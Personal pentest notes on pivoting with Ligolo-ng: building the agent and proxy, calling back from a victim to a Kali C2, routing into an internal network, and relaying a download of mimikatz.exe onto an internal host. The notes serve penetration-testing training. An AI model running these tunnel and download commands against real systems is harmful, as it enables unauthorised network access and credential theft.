Ligolo Notes
Ligolo-ng is a simple, lightweight and fast tool that allows pentesters to establish tunnels from a reverse TCP/TLS connection using a tun interface (without the need of SOCKS).
Download: Ligolo-NG GitHub
Useful video: Network Pivoting with Ligolo-NG
Setup
Build Ligolo. If target is Windows build using respective command
go build -o agent cmd/agent/main.go
go build -o proxy cmd/proxy/main.go
# Build for Windows
GOOS=windows go build -o agent.exe cmd/agent/main.go
GOOS=windows go build -o proxy.exe cmd/proxy/main.go
When using Linux, you need to create a tun interface on the Proxy Server (C2):
sudo ip tuntap add user root mode tun ligolo
sudo ip link set ligolo up
Run Server & Agent to get Session

Start Ligolo proxy on C2 Server (Kali)
# -selfcert not recomended but for practice it works
# agent will need to run -ignore-cert
sudo ./proxy -selfcert
# couldnt get client to connect, error on server side:
# yamux: Failed to write header: acme/autocert: missing server name ligolo
sudo ./proxy -autocert
On victim, run the uploaded Ligolo agent
# Linux agent
./agent -connect 192.168.45.176:11601 -ignore-cert
# Windows agent
./agent.exe -connect 192.168.45.196:11601 -ignore-cert

Session should be received, view and select session to interact with

Add Proxy/Route to Agent to Reach Internal Network
Run ifconfig to view network configuration


Add a route on the proxy/relay server to the network (the outward facing one assessable by you), & then verify
sudo ip route add 192.168.238.0/24 dev ligolo
ip route
tunnel_start

The network 192.168.174.0/24 is now accessible from Kali
Listeners
Use case: transfer file to internal target from Kali
- The following example will create a TCP listening socket on the agent (0.0.0.0:1234) and redirect connections to the 4321 port of the proxy server.
listener_add --addr 0.0.0.0:1234 --to 127.0.0.1:4321 --tcp
On Kali as usual
python3 -m http.server 4321
Download files on internal target shell, request to Ligolo agent IP and listener port
iwr -uri http://10.10.122.153:1234/mimikatz.exe -Outfile mimikatz.exe